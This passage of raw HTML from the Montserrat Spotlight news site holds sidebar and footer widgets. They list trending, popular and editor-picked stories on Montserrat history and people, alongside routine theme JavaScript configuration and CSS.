tdBlocksArray.push(block_td_uid_10_696e3bcd3a441);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">TRENDING NOW</span></h4></div><div id=td_uid_10_696e3bcd3a441 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/7283/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
First of a two-part series.



The new year is often ushered in with fireworks. For Montserrat the start...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T19:56:22+00:00" >October 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-08T17:27:41+00:00" >August 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-01T11:04:24+00:00" >August 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_11_696e3bcd3e271_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_11_696e3bcd3e271" >
<style>
.td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-subcat-item .td-cur-simple-item {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .block-title > *,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000;
            }
            .td-theme-wrap .td-footer-wrapper .td_uid_11_696e3bcd3e271_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .block-title {
                border-color: #000;
            }

            
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-instagram-user a {
                color: #000;
            }

            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-read-more a,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_11_696e3bcd3e271_rand .td-post-category,
            .td-theme-wrap .td_uid_11_696e3bcd3e271_rand .td-post-category:hover {
                background-color: #000;
            }
</style><script>var block_td_uid_11_696e3bcd3e271 = new tdBlock();
block_td_uid_11_696e3bcd3e271.id = "td_uid_11_696e3bcd3e271";
block_td_uid_11_696e3bcd3e271.atts = '{"custom_title":"MOST POPULAR ALL-TIME STORIES","custom_url":"","block_template_id":"","header_color":"#000","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"85","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","classes":"","class":"td_block_widget td_uid_11_696e3bcd3e271_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696e3bcd3e271_rand","tdc_css_class_style":"td_uid_11_696e3bcd3e271_rand_style"}';
block_td_uid_11_696e3bcd3e271.td_column_number = "1";
block_td_uid_11_696e3bcd3e271.block_type = "td_block_1";
block_td_uid_11_696e3bcd3e271.post_count = "5";
block_td_uid_11_696e3bcd3e271.found_posts = "103";
block_td_uid_11_696e3bcd3e271.header_color = "#000";
block_td_uid_11_696e3bcd3e271.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e3bcd3e271.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_11_696e3bcd3e271);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR ALL-TIME STORIES</span></h4></div><div id=td_uid_11_696e3bcd3e271 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" class="td-image-wrap" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle"><img class="entry-thumb" src="[data-uri]"alt="" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/02/Errol-Briggs-Eid-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/3543/" rel="bookmark" title="Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now defined by struggle">Reversal of fortune: Montserrat legend Errol Eid&#8217;s fascinating life is now...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.montserratspotlight.com/author/edwin1030/">EDWIN L. MARTIN</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T00:44:29+00:00" >March 7, 2022</time></span>                <div class="td-module-comments"><a href="https://www.montserratspotlight.com/3543/#comments">18</a></div>            </div>

            <div class="td-excerpt">
                
Errol Eid grimaces as he slowly reclines his aching and aging body onto a sofa. The simple process of lying down...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" class="td-image-wrap" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety"><img class="entry-thumb" src="[data-uri]"alt="" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/09/peeblesgraphic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4228/" rel="bookmark" title="Terror in Town Hill, Part 1: Grisly murder of teen girl in 1972 sends Montserrat into state of anxiety">Terror in Town Hill, Part 1: Grisly murder of teen girl...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T15:19:09+00:00" >September 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" class="td-image-wrap" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald"><img class="entry-thumb" src="[data-uri]"alt="" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2022/08/lordalfredopic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/4068/" rel="bookmark" title="Little Drummer Boy: The talented and turbulent life of Montserrat music star Alfred &#8216;Lord Alfredo&#8217; Archibald">Little Drummer Boy: The talented and turbulent life of Montserrat music...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T18:26:00+00:00" >September 13, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" class="td-image-wrap" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant"><img class="entry-thumb" src="[data-uri]"alt="" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/helensmile-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1292/" rel="bookmark" title="The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant">The untold story of Helen Joseph, Montserrat&#8217;s only Miss World contestant</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-07T17:58:28+00:00" >June 7, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" class="td-image-wrap" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt"><img class="entry-thumb" src="[data-uri]"alt="" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2019/06/Brandt-David-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/1415/" rel="bookmark" title="From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s David Brandt">From premier to prisoner: How a legal tactic backfired on Montserrat&#8217;s...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T16:55:44+00:00" >June 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><!-- wp:image {"id":812,"linkDestination":"custom"} --></p>
<figure class="wp-block-image"><a href="https://www.amazon.com/Stranded-Batsman-Caribbean-Cricket-Legend/dp/1530956773/ref=sr_1_1?keywords=Edwin+L.+Martin&amp;qid=1550116932&amp;s=books&amp;sr=1-1"><img loading="lazy" decoding="async" width="274" height="300" class="wp-image-812" src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg" alt="" srcset="https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-274x300.jpg 274w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-768x840.jpg 768w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-696x762.jpg 696w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad-384x420.jpg 384w, https://www.montserratspotlight.com/wp-content/uploads/2019/02/jimallenad.jpg 922w" sizes="auto, (max-width: 274px) 100vw, 274px" /></a></figure>
<p><!-- /wp:image --></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.nytimes.com/svc/collections/v1/publish/https://www.nytimes.com/section/world/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.montserratspotlight.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.nytimes.com/section/world">WORLD NEWS</a></span></h4><ul><li><a class='rsswidget' href='https://www.nytimes.com/live/2026/01/18/world/spain-high-speed-train-derailment/spain-high-speed-train-derailment'>High-Speed Train Crash in Spain Leaves at Least 21 Dead</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/19/world/europe/syria-aleppo-damascus-damage-reconstruction.html'>Syria, in Ruins</a></li><li><a class='rsswidget' href='https://www.nytimes.com/2026/01/19/us/politics/trump-greenland-nato.html'>Trump Has an Offramp on Greenland. He Doesn’t Seem to Want It.</a></li></ul></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_696e3bcd5219a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696e3bcd5219a" ><script>var block_td_uid_13_696e3bcd5219a = new tdBlock();
block_td_uid_13_696e3bcd5219a.id = "td_uid_13_696e3bcd5219a";
block_td_uid_13_696e3bcd5219a.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_13_696e3bcd5219a_rand","tdc_css_class":"td_uid_13_696e3bcd5219a_rand","tdc_css_class_style":"td_uid_13_696e3bcd5219a_rand_style"}';
block_td_uid_13_696e3bcd5219a.td_column_number = "1";
block_td_uid_13_696e3bcd5219a.block_type = "td_block_7";
block_td_uid_13_696e3bcd5219a.post_count = "3";
block_td_uid_13_696e3bcd5219a.found_posts = "96";
block_td_uid_13_696e3bcd5219a.header_color = "";
block_td_uid_13_696e3bcd5219a.ajax_pagination_infinite_stop = "";
block_td_uid_13_696e3bcd5219a.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_13_696e3bcd5219a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_13_696e3bcd5219a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:02:09+00:00" >January 10, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T00:03:18+00:00" >November 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T19:56:22+00:00" >October 29, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_696e3bcd557ba_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_696e3bcd557ba" ><script>var block_td_uid_14_696e3bcd557ba = new tdBlock();
block_td_uid_14_696e3bcd557ba.id = "td_uid_14_696e3bcd557ba";
block_td_uid_14_696e3bcd557ba.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_696e3bcd557ba_rand","tdc_css_class":"td_uid_14_696e3bcd557ba_rand","tdc_css_class_style":"td_uid_14_696e3bcd557ba_rand_style"}';
block_td_uid_14_696e3bcd557ba.td_column_number = "1";
block_td_uid_14_696e3bcd557ba.block_type = "td_block_7";
block_td_uid_14_696e3bcd557ba.post_count = "3";
